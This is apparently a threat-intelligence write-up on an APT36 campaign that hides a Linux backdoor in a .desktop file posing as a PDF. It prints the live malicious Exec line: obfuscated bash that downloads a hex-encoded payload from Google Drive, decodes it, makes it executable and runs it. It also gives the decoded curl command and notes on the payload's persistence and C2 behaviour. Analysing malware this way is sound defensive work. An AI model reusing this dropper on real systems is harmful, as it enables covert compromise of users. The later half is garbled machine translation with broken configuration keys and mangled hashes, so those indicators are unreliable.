🚀 لقد رفعت CloudSek جولة B1 من السلسلة B1 بقيمة 19 مليون دولار - تعزيز مستقبل الأمن السيبراني التنبؤي
اقرأ المزيد




APT36 — also known as Transparent Tribe, Mythic Leopard, Earth Karkaddan, or Operation C-Major — is a Pakistan-based advanced persistent threat (APT) group active since at least 2013. The group is primarily focused on cyber-espionage activities targeting Indian government entities, with a particular emphasis on defense personnel and related organizations. APT36 is well known for its persistent phishing campaigns and credential-harvesting operations used to gain access to sensitive environments.
In our recent investigations, we observed a new infection technique leveraging Linux desktop entry (.desktop) files as a malware delivery mechanism. The attack begins with a malicious ZIP archive containing a .desktop file disguised as a document (e.g., PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf.desktop). When executed, the loader downloads a dropper payload from Google Drive, stored there as hex-encoded strings. The malware then:
Once launched, the dropper performs several operations:

PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf.zip : Zip file contains .desktop malware file
MD5 Hash : 6ac0fe0fa5d9af8193610d710a7da63c
SHA1 Hash : 3e3169c513c02126028480421fb341a167cb9fcd
SHA256 Hash : 34ad45374d5f5059cad65e7057ec0f3e468f00234be7c34de033093efc4dd83d
After Unziping the zip file we get a .desktop file (PROCUREMENT_OF_MANPORTABLE_\&_COMPAC.pdf.desktop)
MD5 Hash : a484f85d132609a4a6b5ed65ece7d331
SHA1 Hash : 1982f09bfab3a6688bb80249a079db1a759214b7
SHA256 Hash : 6347f46d77a47b90789a1209b8f573b2529a6084f858a27d977bf23ee8a79113
A .desktop file is a plain text configuration file used primarily in Linux desktop environments to define application shortcuts and launchers. It provides metadata about an application, such as its name, icon, and the command to execute the program. These files allow an application to appear in system menus, on the desktop, or in panels, facilitating easy launching from graphical user interfaces.

The malicious code is concealed within the icon configuration.

# --- BEGIN EMBEDDED ICON DATA ---
# iVBORw0KGgqd1AvKicUBc7GuHI7XQwdKi/HWYzY53AMg1uzySt9pcU8vjp35LwaNYUW9Oqdg9oIc
# ... (Base64-encoded image data) ...
# --- END EMBEDDED ICON DATA ---
[Desktop Entry]
Name=PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf
Exec=bash -c 'CTFuFt="/tmp/PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf-$(date +%s)"; niLThe="$(echo ZWFNWEpXPSItLWZhaWwgLS1sb2NhdGlvbiAtLXNob3ctZXJyb3IiOyBjdXJsICR7ZWFNWEpXfSAiaHR0cHM6Ly9kcml2ZS5nb29nbGUuY29tL3VjP2V4cG9ydD1kb3dubG9hZCZpZD0xVlFRaVR0NzhOM0twWUp6VmJFLTk1dUlMbk84NFd6Xy0iIHwgeHhkIC1yIC1w | base64 -d)"; eval "$niLThe" > "$CTFuFt" && chmod +x "$CTFuFt" && "$CTFuFt" & iuqdST="$(echo ZmlyZWZveCAtLW5ldy13aW5kb3cgImh0dHBzOi8vZHJpdmUuZ29vZ2xlLmNvbS9maWxlL2QvMWtuMExfNldZYmZVVXgwZG16d2ZBTERuemtWSEpBUFR1L3ZpZXc/dXNwPWRyaXZlX2xpbmsi | base64 -d)"; eval "$iuqdST" &'
Breakdown:
curl --fail --location --show-error "https://drive.google.com/uc?export=download&id=1VQQiTt78N3KpYJzVbE-95uILnO84Wz_-" | xxd -r -p

firefox --new-window "https://drive.google.com/file/d/1kn0L_6WYbfUUx0dmzwfALDnzkVHJAPTu/view?usp=drive_link
Terminal=false
Type=Application
Icon=application-pdf
الفئات = الأداة المساعدة؛
تم تمكين التشغيل التلقائي لـ X-gnome = صحيح
دمج صورة التطبيق X = خطأ
# --- بدء بيانات الرمز المضمنة ---
# Ivborw0kggqmdcytlapgmnafl2BLX+GYT9XEIQFRAD7YP+ESZ18Tsefe3ggqwQPWXLB2PJG
#... (بيانات الصورة المشفرة Base64)...
# --- إنهاء بيانات الرمز المضمنة ---
ملف الحمولة: ELF 64 بت LSB قابل للتنفيذ، x86-64، الإصدار 1 (SYSV)، مرتبط بشكل ثابت، معرف البناء [sha1] =508a3568c56ed4f613cfafe23ff12c81ba627eb، مع debug_info، لم يتم تجريده
من خلال تحليل رأس القسم، يمكننا التأكد من أن هذا هو الخيار الثنائي.
هاش إم دي 5: 566ddd4eb4ca8d4d4d4d67b72e7f944055
هاش SHA1: df4db969a69 efc1db59f4d3c596ed590e059777
هاش SHA256: 7a946339439 eb678316 a124b8d700b21de919c81ee5bef33e8c848 b7183927b
تعطي الهندسة العكسية لثنائي go بعض النتائج المثيرة للاهتمام:
1. ابدأ وقت التشغيل واكدس النمو
2. الفحوصات العشوائية والمضادة للتحليل

3. إنشاء العميل

4. أنماط التخفي/الثبات
تتفرع على أساس os.args:
إذا كان os.args == «--hidden»، فإنه يؤدي إلى:

(وضع التثبيت الخفي)

بخلاف ذلك، فإنه يقوم بتثبيت الثبات (من المحتمل أن يضيف نفسه إلى cron وبرنامج النسخ الاحتياطي):
5. التسجيل والإعلانات
هناك العديد من المكالمات إلى:
سجل. (*المسجل). الإخراج (...)
وظيفة الطباعة الرئيسية
وظيفة الطباعة الرئيسية
حيث تقوم بتسجيل رسائل مثل:
«بدء تشغيل العميل الخفي...»
«(معرف:...)»
«محاولة الاتصال بالخادم:...»
6. سلوك القيادة والتحكم
تعتبر الحلقة في النهاية أمرًا بالغ الأهمية:


7. استخدام سيسكال
كان C2 الذي وجدناه يشغل مقبس ويب يعرض عبارة «مرحبًا بك في خادم Stealth». دعنا نتحقق من C2 على Censys لتحديد ما إذا كان بإمكاننا جمع أي عناصر متعلقة بـ «Stealth Server».
